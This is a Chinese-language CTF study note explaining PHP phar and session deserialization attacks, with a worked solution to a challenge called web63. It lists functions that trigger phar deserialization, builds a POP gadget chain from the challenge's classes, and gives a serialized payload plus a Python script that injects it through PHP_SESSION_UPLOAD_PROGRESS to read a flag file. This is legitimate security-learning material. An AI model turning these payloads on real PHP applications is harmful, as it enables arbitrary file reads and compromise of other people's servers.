目录
①phar反序列化
②session反序列化
①phar反序列化
phar 认为是java的jar包 calc.exe
phar能干什么
多个php合并为独立压缩包,不解压就能执行里面的php文件,支持web服务器和命令行
phar协议
phar://xxx.phar
$phar->setmetadata($h);
metaData可以存放一个类实例,会将这个类实例以序列化字符串形式存放至Phar文件内
当使用phar协议加载phar文件时,会自动反序列化这个类的序列化字符串
总结:
1.生成phar包时,可以往metaData里面放对象
2.生成后,对象会自动序列化保存到phar包中
3.使用phar协议读取phar包时,如果当前脚本识别了这个类,会自动调用这个类的魔术方法
哪里使用的多
如果有上传点,上传文件的前半部分可控,后缀黑名单,不能上传危险的后缀为php phps phtml ini 没有禁止上传phar文件
能够上传phar文件,找到大量使用的file_exists等文件读取函数,通过控制phar://头,来使用phar协议来解析phar包
就能自动进行反序列化
条件:
1 能够生成phar包并上传写入
2 有可利用的文件操作函数,并控制了协议头,使用phar协议解析
3 有可利用的恶意类
可以触发phar反序列化的函数
fopen() unlink() stat() fstat() fseek() rename() opendir() rmdir() mkdir() file_put_contents() file_get_contents()
file_exists() fileinode() include() require() include_once require_once() filemtime() fileowner() fileperms()
filesize() is_dir() scandir() rmdir() highlight_file()
②session反序列化
在 PHP 中,PHP_SESSION_UPLOAD_PROGRESS是一个内置的会话变量,用于跟踪文件上传的进度。当使用 PHP 通过 HTTP POST 方法上传文件时,PHP 将自动创建并初始化这个变量。它的值表示上传文件的字节数。这个值可能会在整个上传过程中不断更新,以反映上传的实时进度。在一些情况下,可以使用这个变量来实现对上传进度的监控和处理。
php的session时存放在文件中的 默认位置时/tmp/sess_PHPSESSID
session 可以放字符串,数字,也可以放对象
1 session里面存放对象时,会自动进行序列化,存放序列化后的字符串
2 session里面拿取对象时,会自动进行反序列化,执行对象的魔术方法
php序列化处理器方式
xxx|O:4:"user":2{s:8"username";N;s:8:"password";N;}
php_serialize序列化处理器方式
a:1:{s:3:"xxx";O:4:"user":2:{s:8"username";N;s:8:"password";N;}}
例题:web63

?phpinfo=看一眼phpinfo,应证了ini_set("session.serialize_handler", "php");
即用'|'识别,竖线以左代表session的key(键),竖线以右代表反序列化的字符串

?source=看一眼class.php
贴出源码
<?php
class Happy {
public $happy;
function __construct(){
$this->happy="Happy_New_Year!!!";
}
function __destruct(){
$this->happy->happy;
}
public function __call($funName, $arguments){
die($this->happy->$funName);
}
public function __set($key,$value)
{
$this->happy->$key = $value;
}
public function __invoke()
{
echo $this->happy;
}
}
class _New_{
public $daniu;
public $robot;
public $notrobot;
private $_New_;
function __construct(){
$this->daniu="I'm daniu.";
$this->robot="I'm robot.";
$this->notrobot="I'm not a robot.";
}
public function __call($funName, $arguments){
echo $this->daniu.$funName."not exists!!!";
}
public function __invoke()
{
echo $this->daniu;
$this->daniu=$this->robot;
echo $this->daniu;
}
public function __toString()
{
$robot=$this->robot;
$this->daniu->$robot=$this->notrobot;
return (string)$this->daniu;
}
public function __get($key){
echo $this->daniu.$key."not exists!!!";
}
}
class Year{
public $zodiac;
public function __invoke()
{
echo "happy ".$this->zodiac." year!";
}
function __construct(){
$this->zodiac="Hu";
}
public function __toString()
{
$this->show();
}
public function __set($key,$value)#3
{
$this->$key = $value;
}
public function show(){
die(file_get_contents($this->zodiac));
}
public function __wakeup()
{
$this->zodiac = 'hu';
}
}
?>先搓个链子
Happy::__destruct->_New_::__get->_New_::__toString->Year::__toString->Year::show构造
$h=new Happy();
$n=new _New_();
$n2=new _New_();
$y=new Year();
$n2->daniu=$y;
$n2->robot='zodiac';
$n2->notrobot='/f1ag';
$n->daniu=$n2;
$h->happy=$n;
echo serialize($h);
//O:5:"Happy":1:{s:5:"happy";O:5:"_New_":4:{s:5:"daniu";O:5:"_New_":4:{s:5:"daniu";O:4:"Year":1:{s:6:"zodiac";s:2:"Hu";}s:5:"robot";s:6:"zodiac";s:8:"notrobot";s:5:"/f1ag";s:12:" _New_ _New_";N;}s:5:"robot";s:10:"I'm robot.";s:8:"notrobot";s:16:"I'm not a robot.";s:12:" _New_ _New_";N;}}因为class.php的类都在初始界面注册,我们通过强制文件上传的形式,把filename存到session中,在session_start()触发反序列化,利用恶意类进行任意文件读取。
写个表单提交脚本
import requests
p1='''a|O:5:\"Happy\":1:{s:5:\"happy\";O:5:\"_New_\":4:{s:5:\"daniu\";O:5:\"_New_\":4:{s:5:\"daniu\";O:4:\"Year\":1:{s:6:\"zodiac\";s:2:\"Hu\";}s:5:\"robot\";s:6:\"zodiac\";s:8:\"notrobot\";s:5:\"/f1ag\";s:12:\" _New_ _New_\";N;}s:5:\"robot\";s:10:\"I'm robot.\";s:8:\"notrobot\";s:16:\"I'm not a robot.\";s:12:\" _New_ _New_\";N;}}'''
url='http://edb45d1d-7acd-41da-8f1f-00b7b898cc21.challenges.ctfer.com:8080/'
session=requests.session()
file={'file':(p1,'aaa')}
data={"PHP_SESSION_UPLOAD_PROGRESS":123}
cookie={'PHPSESSID':'441a16842171ded17f387411ab56a85f'}
resp=session.post(url=url,data=data,files=file,cookies=cookie,proxies={'http':'127.0.0.1:8080'})
print(resp.text) 
